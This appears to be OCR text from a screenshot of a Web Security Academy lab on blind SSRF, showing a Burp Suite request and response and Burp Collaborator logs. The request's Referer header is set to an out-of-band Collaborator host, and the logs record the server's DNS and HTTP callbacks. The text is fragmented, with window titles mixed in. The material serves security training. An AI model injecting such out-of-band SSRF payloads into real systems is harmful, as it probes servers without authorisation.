 Burp Suite Professional ...
Blind SSRF with out-of-...
Burp Collaborator client
notes.txt - lab-06 - Vis...
01:22 PM
92%
Blind SSRF with out-of-band detection - Mozilla Firefox
Web Security Academ
Blind SSRF vulnerabil
Lab: Blind SSRF with
Blind SSRF with out-
https://ac7b1ffa1e2a3ddd80066e4800
Burp
AWAE - Advanced We...
My Clients Control Pan...
notes.txt - lab-06 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
notes.txt
notes.txt
Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < >
Target: https://ac7b1ffa1e2a3ddd80066e4800610056.web-security-academy.net
Request
Pretty Raw \n Actions
1 GET /product?productId=1 HTTP/1.1
2 Host:
ac7b1ffa1e2a3ddd80066e4800610056.web-security-academ
y.net
3 Cookie: session=gv7KmdUNf2nputmKeWy9XdhIJLf9OoWx
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
http://4difycaumkuwmm1y2f6vxj15uw0mob.burpcollaborat
or.net
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4104
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHe
10 <link href=/resources/css/labsEcommerce.css rel=
11 <title>
Blind SSRF with out-of-band detection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.j
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
Blind SSRF with out-of-band detection
Search...
0 matches
INSPECTOR
Done
4,204 bytes | 227 millis
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any
interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload
1 2021-Sep-28 17:19:49 UTC DNS 4difycaumkuwmm1y2f6vxj15uw0mob
2 2021-Sep-28 17:19:49 UTC HTTP 4difycaumkuwmm1y2f6vxj15uw0mob
3 2021-Sep-28 17:19:49 UTC DNS 4difycaumkuwmm1y2f6vxj15uw0mob
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
4difycaumkuwmm1y2f6vxj15uw0mob.burpcollaborator.net.
The lookup was received from IP address 3.251.104.212 at 2021-Sep-28 17:19:49 UTC.
Close
Description:
Mealtimes never need be boring again. Whether you use an egg cup or not there's no need to let standards
slip. For a modest sum, you can now own a selection of googly eyes, feathers, buttons and edible glitter to
1
0 0 3 plaintext | notes.txt
Ln 7, Col 52 Spaces: 4 UTF-8 LF Plain Text